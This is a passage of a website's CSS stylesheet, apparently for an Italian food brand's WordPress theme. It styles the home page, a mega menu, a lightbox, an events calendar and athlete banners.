    background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 49%, rgba(252,234,229,1) 49%, rgba(252,234,229,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 49%,rgba(252,234,229,1) 49%,rgba(252,234,229,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 49%,rgba(252,234,229,1) 49%,rgba(252,234,229,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fceae5',GradientType=0 );
    }
    .backgroundpinkfull {
        background:#fceae5 !important;
    
    }
    .halfbackgroundpinktop{
       background: rgb(252,234,229);
    background: -moz-linear-gradient(top, rgba(252,234,229,1) 0%, rgba(252,234,229,1) 49%, rgba(255,255,255,1) 49%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(252,234,229,1) 0%,rgba(252,234,229,1) 49%,rgba(255,255,255,1) 49%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(252,234,229,1) 0%,rgba(252,234,229,1) 49%,rgba(255,255,255,1) 49%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fceae5', endColorstr='#ffffff',GradientType=0 );
    }
    
/* FINE HAMMAD CSS EX ID 41 */

/* BECONCEPT CSS EX ID 397 */

@media (min-width:1470px){
    .nav>li {
        padding: 0 20px;
    }  
  }
  
  @media (min-width:1325px) and (max-width:1469px){
    .nav>li {
        padding: 0 10px;
    }  
  }
  
  @media (min-width:850px) and (max-width:1324px){
    .nav>li {
          font-size: 1.5vw;
    }  
  }
  
  
  
  /*HOME*/
  .home .flickity-page-dots{display:none}
  
  .col-home-leggero .button,
  .col-home-super-naturale .button{
    border: 1px solid #0b1e60;
    font-family: PlutoBold;
  }
  .col-home-leggero .button span,
  .col-home-super-naturale .button span{
    font-family: PlutoBold;
    color:#0b1e60!important;
  }
  
  .col-home-leggero .button:hover,
  .col-home-super-naturale .button:hover{
    background-color: #0b1e60!important;
  }
  .col-home-leggero .button:hover span,
  .col-home-super-naturale .button:hover span{
    color: #fff!important;
  }
  
  .col-home-super-naturale{}
  
  .col-home-leggero:hover img{
  }
  .col-home-super-naturale{}
  
  
  .event-even .col-inner:after{
    content:'';
    width:100%;
    height:100%;
    position:absolute;
    left:-20px;
    bottom:-20px;
    background-color: #f8baa9!important;
    z-index:-1;
  }
  
  .event-odd .col-inner:after{
    content:'';
    width:100%;
    height:100%;
    position:absolute;
    left:-20px;
    bottom:-20px;
    background-color: #f2d4cd;
    z-index:-1;
  }
  
  .eventsbox .col-inner{
    background-color:#ffffff;
    box-shadow:none!important;
  }
  
  .sourcesanspro{
      font-family: 'Source Sans Pro', sans-serif!important;
  }
  .home-video .col-video .sourcesanspro{	
      font-size: 12px;
      line-height: 25px;
  }
  .home-ricetta,
  .home-ricetta:hover{
    animation-duration:0.5s;
    transition-duration:0.5s;
  }
  .home-ricetta:hover{
      background-color:#ffc3b5;
  }
  
  .home-container-ricette{
    max-width:1000px!important;
    left:0;right:0;margin:auto;
  }
  
  .calendario-eventi .event .scopri{    padding-bottom: 35px!important;}
  .calendario-eventi .event .logo{padding-top:35px!important;}
  
  
  @media (max-width:850px){
  
    .calendario-eventi .event .scopri{    padding-bottom: 10px!important;}
    .calendario-eventi .event .logo{padding-top:10px!important;}
  }
  @media (min-width:850px) and (max-width:1150px){
  
    .calendario-eventi .event{ width: 50%; max-width: 50%;}
  }
  @media (min-width:1150px) and (max-width:1350px){
    .calendario-eventi .event .scopri{    padding-bottom: 10px!important;}
    .calendario-eventi .event .logo{padding-top:10px!important;}
  }
  
  .calendario-eventi .event .logo img{
  
      left: 0;
      right: 0;
      margin: auto;
      margin-bottom: 2em;
  }
  @media (min-width:1201px){
    .calendario-eventi .event{
        padding: 70px!important;
    }
  }
  
  @media (min-width:1000px) and (max-width:1200px){
  
    .calendario-eventi .event{
        padding: 30px!important;
    }
    .calendario-eventi .event .logo img{
        margin-bottom: 0px!important;
    }
    .calendario-eventi .event .data,
    .calendario-eventi .event .luogo{
        font-size: 1vw!important;
    }
  }
  .calendario-eventi .event-even .col-inner:after{
    width:90%;
    height:80%;
  }
  
  @media (min-width:850px){
    .calendario{margin-top:120px;}
    .banner-home-page{
        position: relative;
    }
  }

  
  .displaynone{display:none!important;}
  
  
  /*
  #footer{
      position: fixed;
      bottom: 0;
      z-index: -1;
  }
  */
  .home .col-home-leggero .img-inner,
  .home .col-home-super-naturale .img-inner{
  animation-duration:0.5s;
  transition-duration:0.5s;}
  .home .col-home-leggero:hover .img-inner,
  .home .col-home-super-naturale:hover .img-inner{
  transform: scale(1.1);
  }
  
  .header:not(.transparent) .header-nav.nav > li > a {
      font-size: 1vw!important;
  }
  @media (min-width: 1470px){
    .nav>li {
        padding: 0 10px!important;
    }
  }
  @media (min-width: 935px){
    .navbarriomare {
        width: 100%!important;
     }
    .ubermenu .ubermenu-nav #menu-item-1137 .ubermenu-submenu-id-1137{overflow: auto !important}
    .ubermenu .ubermenu-nav #menu-item-1137 .ubermenu-submenu-id-1137 #menuprodotti{margin-bottom: 50px;}
  }
  .home .titleprodotto{
    font-size: 22px !important;
    padding-bottom: 2% !important;
    padding-top: 2% !important;
    letter-spacing: -1px;
  }
  
  .nopaddinginner .col{padding:0px!important;}
  
  @media (min-width:1240px){
    .btnfilter {
        font-size: 0.8vw!important;
    }
  }
  
  /*START MEGA MENU*/
  .ubermenu-submenu .title a{
      font-weight:800!important;
        font-size:1vw!important;
  }
  
  .ubermenu-submenu .title{    
    border-bottom: 1px solid #0a215c;
    padding-bottom: 5px!important;
    margin-bottom: 20px!important;
    margin-top: 20px!important;
  }
  .ubermenu-submenu li a{
      font-weight:400!important;
  }
  .ubermenu-submenu ul li{
      list-style-type:none!important;
  }
  
  .ubermenu-submenu::-webkit-scrollbar {
      width: 4px;
  }
  .ubermenu-submenu::-webkit-scrollbar-track-piece  { 
    background-color: #FCEAE5;
  }
   
  .ubermenu-submenu::-webkit-scrollbar-track {
  }
   
  .ubermenu-submenu::-webkit-scrollbar-thumb {
    background-color: #FFBFAD;
    outline: 1px solid slategrey;
  }
  
  @media (min-width: 768px){
    #main_nav .container .row > ul > li.dropdown {
        position: static;
    }
  }
  @media (min-width: 768px){
    #main_nav .container .row > ul > li {
        width: 12.50%;
        float: left;
        font-family: "myriad-pro-condensed",sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 20px;
        font-weight: normal;
        font-style: normal;
        line-height: 45px;
        text-transform: uppercase;
        border-right: 1px solid white;
        padding-left: 0px;
        padding: 0px;
    }
    .menuprodotti > ul{
        position:fixed!important;
        left: 0!important;
      width:100%!important;
      overflow-y:scroll!important;
      max-height: 100%!important;
      padding-bottom:30px;
    }
  }
  
  .ubermenu-active  .submenu {
      display: block;
  }
  .ubermenu-active  .dropdown-menu {
      display: block;
  }
  @media (min-width: 992px){
  .submenu {
      padding-top: 40px;
      padding-bottom: 20px;
  }
  .submenu {
      width: 100%;
      margin: 0px;
      border: 0px;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      border-radius: 0;
      box-shadow: none;
      background-color: white;
      border-bottom: 4px solid #0088da;
      box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 3px;
      -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 3px;
      -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 3px;
      z-index: 20;
  }
  .dropdown-menu {
      display: none;
      float: left;
      min-width: 160px;
      padding: 5px 0;
      margin: 2px 0 0;
      list-style: none;
      font-size: 14px;
      text-align: left;
      background-color: #ffffff;
      border: 1px solid #cccccc;
      border: 1px solid rgba(0, 0, 0, 0.15);
      border-radius: 4px;
      -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175) 0px 1px 0px;
      -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175) 0px 1px 0px;
      -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175) 0px 1px 0px;
      background-clip: padding-box;
  }
  }
  
  
  .submenu .title {
      padding-bottom: 20px;
      border-bottom: 1px solid #333333;
      margin-bottom: 20px;
  }
  .submenu .title {
      font-family: "myriad-pro-condensed",sans-serif;
      font-style: normal;
      font-weight: 600;
      font-size: 22px;
      line-height: 1;
      text-transform: uppercase;
      color: #0088da;
  }
  .title {
      font-family: "myriad-pro-condensed",sans-serif;
      font-style: normal;
      font-weight: 600;
      font-size: 18px;
      line-height: 1;
      text-transform: uppercase;
      color: #0088da;
  }
  
  .submenu#submenu-product ul, .submenu#submenu-product-mob ul {
      margin-bottom: 30px;
  }
  
  .submenu ul {
      margin-bottom: 10px;
  }
  
  .submenu#submenu-product ul li, .submenu#submenu-product-mob ul li {
      width: 100%;
      margin-right: 0px;
      float: none;
  }
  .submenu ul li {
      width: calc(50% -10px);
      margin-right: 10px;
      float: left;
      margin-bottom: 5px;
      word-wrap: break-word;
  }
  .submenu ul li, .submenu ul a {
      font-size: 18px;
      line-height: 1;
      text-transform: none;
        font-weight:400!important;
  }
  
  .submenu ul li a {
      display: block;
      color: #888;
      padding: 5px 0px;
      -moz-transition: color 0.3s cubic-bezier(0, 1, 0.48, 0.96) 0s;
      -o-transition: color 0.3s cubic-bezier(0, 1, 0.48, 0.96) 0s;
      -webkit-transition: color 0.3s cubic-bezier(0, 1, 0.48, 0.96) 0s;
      -ms-transform: color 0.3s cubic-bezier(0, 1, 0.48, 0.96) 0s;
      transition: color 0.3s cubic-bezier(0, 1, 0.48, 0.96) 0s;
      position: relative;
      padding-left: 15px;
  }
  .submenu ul li, .submenu ul a {
      font-size: 18px;
      line-height: 1;
      text-transform: none;
  }
  .submenu a {
      line-height: 1;
      text-transform: none;
  }
  
  .submenu ul li a:before {
      content: "\f0da";
      display: inline-block;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      position: absolute;
      left: 0px;
      top: 4px;
  }
  
  .submenu#submenu-product ul, .submenu#submenu-product-mob ul {
      margin-bottom: 30px;
  }
  
  @media (max-width: 850px){
   .off-canvas-left .mfp-content {
       width: 80%!important;
       padding-right:10px;
    }
  }
  /*END MEGA MENU*/


/* FINE BECONCEPT CSS EX ID 397 */


/* LITY CSS EX ID 511 */
.lity {
    z-index: 9990;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    white-space: nowrap;
    background: #0b0b0b;
    background: rgba(0, 0, 0, 0.9);
    outline: none !important;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
  }
  .lity.lity-opened {
    opacity: 1;
  }
  .lity.lity-closed {
    opacity: 0;
  }
  .lity * {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .lity-wrap {
    z-index: 9990;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    text-align: center;
    outline: none !important;
  }
  .lity-wrap:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -0.25em;
  }
  .lity-loader {
    z-index: 9991;
    color: #fff;
    position: absolute;
    top: 50%;
    margin-top: -0.8em;
    width: 100%;
    text-align: center;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
  }
  .lity-loading .lity-loader {
    opacity: 1;
  }
  .lity-container {
    z-index: 9992;
    position: relative;
    text-align: left;
    vertical-align: middle;
    display: inline-block;
    white-space: normal;
    max-width: 100%;
    max-height: 100%;
    outline: none !important;
  }
  .lity-content {
    z-index: 9993;
    width: 100%;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
         -o-transform: scale(1);
            transform: scale(1);
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -o-transition: -o-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -o-transform 0.3s ease;
  }
  .lity-loading .lity-content,
  .lity-closed .lity-content {
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
         -o-transform: scale(0.8);
            transform: scale(0.8);
  }
  .lity-content:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  }
  .lity-close {
    z-index: 9994;
    width: 35px;
    height: 35px;
    position: fixed;
    right: 0;
    top: 0;
    -webkit-appearance: none;
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    padding: 0;
    color: #fff;
    font-style: normal;
    font-size: 35px;
    font-family: Arial, Baskerville, monospace;
    line-height: 35px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    border: 0;
    background: none;
    outline: none;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .lity-close::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  .lity-close:hover,
  .lity-close:focus,
  .lity-close:active,
  .lity-close:visited {
    text-decoration: none;
    text-align: center;
    padding: 0;
    color: #fff;
    font-style: normal;
    font-size: 35px;
    font-family: Arial, Baskerville, monospace;
    line-height: 35px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    border: 0;
    background: none;
    outline: none;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .lity-close:active {
    top: 1px;
  }
  /* Image */
  .lity-image img {
    max-width: 100%;
    display: block;
    line-height: 0;
    border: 0;
  }
  /* iFrame */
  .lity-iframe .lity-container,
  .lity-youtube .lity-container,
  .lity-vimeo .lity-container,
  .lity-facebookvideo .lity-container,
  .lity-googlemaps .lity-container {
    width: 100%;
    max-width: 964px;
  }
  .lity-iframe-container {
    width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: auto;
    pointer-events: auto;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
    -webkit-overflow-scrolling: touch;
  }
  .lity-iframe-container iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
  }
  .lity-hide {
    display: none;
  }
/* FINE LITY CSS EX ID 511 */

/* RESPONSIVE CSS EX ID 2229 */
@media (min-width: 550px){


    .page-id-1303 .hbimages{
    padding:0 !important;
    position: relative !important;
    }
    .page-id-1303 .hbimages .banner-layers .banner-layer:nth-child(2){
    transform: none !important;
    top: 100px !important;
    width: 43% !important;
    
    }
    .page-id-1303 .hbimages .banner-layers .banner-layer:nth-child(4){
    
    bottom: inherit;
    top: 560px
    }
    .page-id-1303 .hbimages .banner-layers .banner-layer:nth-child(3){
    top: 160px;
    }
    }
    
    @media(min-width: 700px){
    .page-id-1303 .hbimages .banner-layers .banner-layer .plutobold{
    font-size: 24px !important;
    }
    }
    @media(min-width: 1000px){
    .page-id-1303 .hbimages{
    min-height: 800px !important;
    height: 800px !important;
    }
    .page-id-1303 .hbimages .banner-layers .banner-layer:nth-child(4){
    top: 450px;
    }
    }
    @media(min-width: 800px){
    .page-id-1303 .hbimages{
    min-height: 700px !important;
    height: 700px !important;
    }
    .page-id-1303 .hbimages .banner-layers .banner-layer:nth-child(4){
    top: 430px;
    }
    }
    @media(min-width: 1200px){
    .page-id-1303 .hbimages{
    min-height: 900px !important;
    height: 900px !important;
    }
    .page-id-1303 .hbimages .banner-layers .banner-layer:nth-child(4){
    top: 500px;
    }
    }
    @media(min-width: 1300px){
    .page-id-1303 .hbimages{
    min-height: 1100px !important;
    height: 1100px !important;
    }
    }
    @media(min-width: 1400px){
    .page-id-1303 .hbimages{
    min-height: 1100px !important;
    height: 1100px !important;
    }
    .page-id-1303 .hbimages .banner-layers .banner-layer:nth-child(4){
    top: 560px;
    }
    }
    @media (max-width: 768px){
        .banner h3{font-size:25px !important; margin-top: 10em;}
        #text-box-1797976425 {
            width: 90% !important;
        }
    }
/* FINE RESPONSIVE CSS EX ID 2229 */

/* CUSTOM */
.banner-concorso-gusto .bg.fill.bg-fill.bg-loaded {
    background-size: contain !important;
}

.slick-slider .arrow-left {
    display: none!important;
}

.slick-slider .arrow-left {
    display: none!important;
}

#arrow-left,
#arrow-right {
    cursor: pointer;
}

.home .slick-slider {
    padding-top: 10px;
}

.home .slick-slider .logo {
    padding-top: 10%!important;
}

.home .slick-slider .scopri {
    padding-bottom: 10%!important;
}

.home .banner {
    cursor: default!important;
}

.home .slick-slider .event .col-inner:after {
    display: none!important;
    .home .bannerbutton,
    .home .button.primary {
        background-color: #3488d4!important;
    }
    .home .button.primary span {
        font-family: "PlutoRegular";
    }
}

.col-footer-salute img {
    display: block !important;
}

.home .banner .bannerbutton span {
    font-size: 18px!important;
}

.home .bannerbox h1 {
    font-size: 30px;
}

.home .bannerbox p {
    /*font-size: 30px;
    line-height: 35px;*/
}

.home .bannervivileggero {
    padding-top: 40px!important;
    padding-bottom: 40px!important;
}

.home .slick-slider .slick-active .event .col-inner:after {
    display: inherit!important;
}

.home .slick-slider .event {
    padding-top: 10px;
}

.home .slick-slider .event .col-inner {
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.25);
}

@media (max-width:850px) {
    .home .ubermenu-nav li {
        width: 100%!important;
    }
    .home .ubermenu-nav li a {
        font-size: 2vw!important;
    }
    .home .ubermenu-nav li ul .ubermenu-custom-content-padded li,
    .home .ubermenu-nav li ul .ubermenu-custom-content-padded li a {
        padding-left: 0px!important
    }
}

@media (min-width:850px) {
    .home .sliderricettehome .large4 {
        max-width: 25.33%!important;
    }
}

.full-width .ubermenu-nav,
.container,
.row {
    max-width: 1170px!important;
}

.full-width.rowlarge .ubermenu-nav.rowlarge,
.container.rowlarge,
.row.rowlarge {
    max-width: 1366px!important;
}

.row .row {
    max-width: 100%!important;
}

@media (min-width:768px) and (max-width:1306px) {
    .full-width .ubermenu-nav,
    .container,
    .row {
        max-width: 80%!important;
    }
    .row .row {
        max-width: 100%!important;
    }
}

@media (max-width:850px) {
    .home .flickity-slider .row>.col .col-inner {
        margin: 0!important;
    }
}

@media (min-width:850px) {
    .home .flickity-slider .row>.col .col-inner {
        margin: 0!important;
    }
    .home .titlevivileggero,
    .home .titleprodotto {
        font-size: 2.0vw!important;
        line-height: 2.0vw!important;
    }
}


/* SEZIONE CALENDARIO */

.calendar .view li {
    color: #fff!important;
}

.calendar-views .week {
    border-bottom: 1px solid #fff;
}

.calendar-arrow span {
    color: #fff!important;
}
.calendar {
    width: 100%;
    height: 100%;
}
.calendar  ol li, 
.calendar  ul li{
     margin-left: unset; 
}
.calendar ul, .calendar ol, .calendar li {
        list-style: none;
        padding: 0;
        margin: 0;
    }
.calendar ol{list-style-type: none!important}
.calendar-modal {
    display: none;
    position: absolute;
    background: #fdfdfd;
    border: 1px solid #e8e8e8;
}

.calendar-modal .view {
    box-shadow: 1px 2px 3px #ddd;
}

.calendar-inner {
    position: relative;
    z-index: 1;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    perspective: 1000;
    -webkit-transform: perspective(1000px);
    transform: perspective(1000px);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.calendar-views {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.calendar .view {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    background: transparent;
    *overflow: hidden;
    -webkit-transition: .6s;
    transition: .6s;
}

.calendar-d .view-month,
.calendar-m .view-date {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    visibility: hidden;
    z-index: 1;
}

.calendar-d .view-date,
.calendar-m .view-month {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    visibility: visible;
    z-index: 2;
}

.calendar-ct,
.calendar-hd,
.calendar-views .week,
.calendar-views .days {
    overflow: hidden;
}

.calendar-views {
    width: 100%;
}

.calendar .view,
.calendar-display,
.calendar-arrow .prev,
.calendar .date-items li {
    float: left;
}

.calendar-arrow,
.calendar-arrow .prev,
.calendar-arrow .next {
    float: none!important;
    display: inline;
}

.calendar-ct {
    height: 280px;
}

.calendar-hd {
    padding: 10px 0;
    height: 50px;
    line-height: 30px;
    text-align: center;
}

.calendar-display,
.calendar-display2{
    font-size: 28px;
    text-indent: 10px;
    float: none!important;
    display: inline;
    color: #fff;
}

.view-month .calendar-hd {
    padding: 10px;
}

.calendar-arrow,
.calendar-display {
    color: #fff;
}
.calendar-arrow .prev{
    padding-right: 45px;
}
.calendar-arrow .next{
    padding-left: 45px;
}
.calendar li[disabled] {
    color: #bbb;
}

.calendar li.old[disabled],
.calendar li.new[disabled] {
    color: #eee;
}

.calendar-display .m,
.calendar-views .week,
.calendar-display:hover,
.calendar-arrow span:hover {
    color: #fff;
}

.calendar-views .days .old,
.calendar-views .days .new {
    opacity: 0!important;
    pointer-events: none!important;
}

.calendar-arrow span,
.calendar-views .days li[data-calendar-day],
.calendar-views .view-month li[data-calendar-month] {
    cursor: pointer;
}

.calendar li[disabled] {
    cursor: not-allowed;
}

.calendar-arrow {
    width: 50px;
}

.calendar-arrow span {
    font: 500 26px sans-serif;
}

.calendar ol li {
    position: relative;
    float: left;
    text-align: center;
    border-radius: 50%;
}

.calendar .week li,
.calendar .days li {
    width: 40px;
    height: 40px;
    line-height: 40px;
}

.calendar .month-items li {
    width: 70px;
    height: 70px;
    line-height: 70px;
}

.calendar .days li[data-calendar-day]:hover,
.calendar .view-month li[data-calendar-month]:hover {
    /*background: #eee;*/
}

.calendar .calendar-views .now {
}
.calendar .calendar-display{display: none!important;}
.calendar .calendar-views .selected {
    color: #0a215c;
    background: #fbbcab!important;
}
.calendar .calendar-views .dot{display: none!important;}
.calendar .calendar-views .dot {
    position: absolute;
    left: 50%;
    bottom: 4px;
    margin-left: -2px;
    width: 4px;
    height: 4px;
    background: #66be8c;
    border-radius: 50%;
}
.calendar-views ol .event{
    /*background: #fbbcab!important;*/
    background: url('/wp-content/themes/riomare-theme/images/bollo_rosa_calendario.png');
    background-size: 70%;
    background-position: center center;
    background-repeat: no-repeat;
    
}
.calendar-views .now .dot {
    background: #fff;
    display: none!important;
}

.calendar .date-items {
    width: 300%;
    margin-left: -100%;
}

.calendar-label {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    padding: 5px 10px;
    line-height: 22px;
    color: #fff;
    background: #000;
    border-radius: 3px;
    opacity: .7;
    filter: alpha(opacity=70);
}

.calendar-label i {
    display: none;
    position: absolute;
    left: 50%;
    bottom: -12px;
    width: 0;
    height: 0;
    margin-left: -3px;
    border: 6px solid transparent;
    border-top-color: #000;
}

/* FINE SEZIONE CALENDARIO */

/*FINE GESTIONE POPUP*/

.galimbertispecialsection .col:first-child {
    background: none!important;
}


/*MODIFICHE MENU*/

.mainnavbar .header-search {
    display: none!important;
}

@media (min-width: 850px) {
    header [data-show="show-for-medium"],
    header .show-for-medium {
        display: block !important;
    }
    header .mobile-nav {
        display: none!important
    }
}

@media (max-width: 850px) {
    header .nav-right {
        display: none!important
    }
}


/*FINE MODIFICHE MENU*/


/*CORREZIONE BANNER ATLETA*/

@media (max-width:768px) {
    .banenratleta .img {
        width: 100%!important;
    }
    .banenratleta .text-box.md-x5 {
        width: 100%!important;
        transform: none!important;
        left: 0!important;
    }
    .banenratleta .text-box.md-x35 {
        width: 100%!important;
    }
    #row-piucliccate h3 {
        font-size: 35px !important;
    }
}

@media (max-width:1200px) {
    a.borderhd:before {
        content: "";
        display: none!important;
    }
    a.borderhd:after {
        content: "";
        display: none!important;
    }
}

@media (max-width:1305px) {
    a.borderhd:after {
        right: 9.1%!important;
    }
}


/*END CORREZIONE BANNER ATLETA*/

@media(max-width: 1250px) {
    .dataoranextevent {
        height: 86px!important;
    }
    .luogonextevent {
        margin-bottom: 0px!important;
    }
}

.calendar-label {
    display: none!important;
}

.featuredevent {
    background: white;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30)!important;
    -moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30)!important;
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30)!important;
}

.btnnextevent {
    cursor: pointer;
}

.sharericetta hr {
    margin-top: 5px;
    margin-bottom: 5px;
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #01a1e4;
    padding: 0;
}

.sharericetta .sharepagefacebook,
.sharericetta .sharepagetwitter {
    width: 15px;
    margin: 0px 5px;
}

.sharericetta .plutolight,
.sharericetta .plutobold {
    color: #fff;
}

.slick-arrow {
    display: none!important;
}

.home .event {
    padding: 30px!important;
}

.home .event .data {
    text-transform: uppercase;
}

@media (min-width:550px) and (max-width:1300px) {
    .timingandperson .plutobold {
        font-size: 3vw!important;
    }
}

@media (min-width:770px) and (max-width:1300px) {
    .waysection .timingandperson {
        padding: 0px 10px!important;
        margin-top: -60px;
    }
}

@media (min-width:771px) and (max-width: 1300px) {
    .titlesinglericetta {
        font-size: 4vw;
    }
}

@media (max-width: 770px) {
    .titlesinglericetta {
        font-size: 11vw;
    }
}

.slick-slider {
    overflow: hidden!important;
}

.header-search .nav-dropdown {
    top: 59px!important;
    z-index: 5!important;
    left: auto!important;
    border: none!important;
}

.nav-dropdown {
    top: 59px!important;
    z-index: 5!important;
}

.nav-dropdown a {
    font-family: PlutoCondRegular;
    color: #0a215c !important;
}

.nav-dropdown-has-arrow li.has-dropdown:before {
    display: none!important
}

#menu-item-570.current-dropdown>.nav-dropdown,
#menu-item-570 .next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,
.no-js #menu-item-570.has-dropdown:hover>.nav-dropdown {
    opacity: 1;
    max-height: inherit;
    left: 50%!important;
    transform: translateX(-50%)!important;
    text-align: center;
    border: none!important;
    border-radius: 2px;
}

.nav-dropdown-default .nav-column li>a,
.nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: none!important;
}

.nav-dropdown-has-arrow li.has-dropdown:after {
    content: "";
    position: absolute;
    top: 48px;
    left: calc(50% - 12px);
    display: block;
    width: 24px;
    height: 24px;
    background-color: #fff;
    border-radius: 2px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media (min-width:850px) {
    #logo {
        padding-left: 32px;
    }
}

.home .section_atleti_home {
    padding-top: 30px!important
}

.btnfilter {
    margin-top: 20px!important;
    font-size: 14px!important;
    padding-left: 10px!important;
    padding-right: 10px!important;
    margin-right: 5px!important;
}

.home .arrow-container {
    padding-top: 10px!important;
}

.home .arrow-container i {
    color: #8497a9!important;
}

.galimbertisp .col {
    background-color: rgb(10, 33, 92);
    margin-bottom: 30px;
}

.nomarginleftright {
    margin-left: 0px!important;
    margin-right: 0px!important;
}

.calendar .week li,
.calendar .days li {
    max-width: 14.28%;
}

@media (min-width:935px) {
    .navbarriomare {
        text-align: center;
        left: 0;
        right: 0;
        margin: auto;
        justify-content: center;
    }
    .col-navbar-search {
        position: absolute!important;
        right: 10px
    }
    .timingandperson .plutobold {
        font-size: 2vw!important;
    }
}

.banenratleta {
    margin-left: 0px!important;
    margin-right: 0px!important;
    max-width: 100%!important;
}

.banenratleta .container {
    margin-left: 0px!important;
    margin-right: 0px!important;
    max-width: 100%!important;
}

.calendar-display2 {
    font-family: "PlutoMedium";
    font-size: 30px;
}

.calendar-ct li {
    font-family: 'Source Sans Pro', sans-serif!important;
}

.eventtabs .tab span {
    text-transform: capitalize!important;
}

@media (max-width: 1324px) and (min-width: 850px) {
    .nav>li,
    .nav>li a {
        font-size: 1.5vw!important;
    }
}

@media (max-width: 605px) {
    .dataoranextevent .span1 {
        font-size: 5.5vw!important;
    }
    .dataoranextevent .span2 {
        /*font-size: 8.5vw!important; */
        font-size: 17.5vw!important
    }
}

@media (max-width:850px) {
    .quotegalimberti .text-box {
        bottom: 0!important;
    }
    .main-menu {
        z-index: 999999999;
        position: relative;
    }
}

@media (max-width: 1310px) and (min-width: 1100px) {
    .quotegalimberti .banner-layer {
        width: 70%!important;
    }
    .quotegalimberti .banner-layer .row {
        max-width: 90%!important;
    }
    /*.bannerelia .banner-layer {
        width: 70%!important;
    }
    .bannerelia .banner-layer .row{
        max-width: 90%!important;
    }*/
}

@media (max-width: 1100px) and (min-width: 850px) {
    .quotegalimberti {
        padding-top: 60%;
    }
    .quotegalimberti .banner-layer {
        width: 85%!important;
    }
    .quotegalimberti .banner-layer .row {
        max-width: 100%!important;
    }
    .bannerelia {
        padding-top: 60%;
    }
    .bannerelia .banner-layer {
        width: 54%!important;
    }
    .bannerelia.banner-layer .row {
        max-width: 100%!important;
    }
}

.btnaccordion {
    margin-top: 15px;
    padding: 5px 10px!important;
    background: #10538e!important;
    color: #fff!important;
}

.custom-bt-readmore {
    marign-left: auto
}

.first-colum-moreview {
    padding: 0
}

.second-colum-moreview {
    padding: 0
}
@media (min-width: 850px) {
    .banner-home-elia-viviani {
        z-index: 1;
        margin-top: 150px;
    }
    .banner-home-elia-viviani .img-inner.dark {
        overflow: visible;
        position: absolute
    }
